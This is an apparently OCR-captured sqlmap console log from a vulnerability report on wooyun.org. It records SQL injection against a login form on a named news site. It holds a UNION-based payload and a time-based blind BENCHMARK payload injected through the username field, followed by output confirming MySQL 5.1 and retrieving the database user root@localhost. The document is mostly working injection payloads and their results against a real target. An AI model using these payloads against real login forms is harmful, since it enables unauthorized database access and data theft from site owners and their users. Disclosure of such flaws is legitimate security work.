 管理员: C:\Windows\system32\cmd.exe
Title: MySQL UNION query (NULL) - 22 columns
Payload: username=aaaaaaaaaa' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a6d6b623a,0x6478734a64464f4e7
464,0x3a7361643a),NULL,NULL,NULL,NULL,NULL,NULL,NULL#&password=aaaaaaa&Submit=%B
5%C7 %C2%BC
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: username=aaaaaaaaaa' AND 5469=BENCHMARK(5000000,MD5(0x73694271)) AN
D 'HJAp'='HJAp&password=aaaaaaa&Submit=%B5%C7 %C2%BC
---
[14:45:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
[14:45:06] [INFO] fetching current user
[14:45:07] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[14:45:07] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times, 500 (Internal Server Error) - 2 times
[14:45:07] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yxdaily.com'
[*] shutting down at 14:45:07
c:\Python27\sqlmap>
www.wooyun.org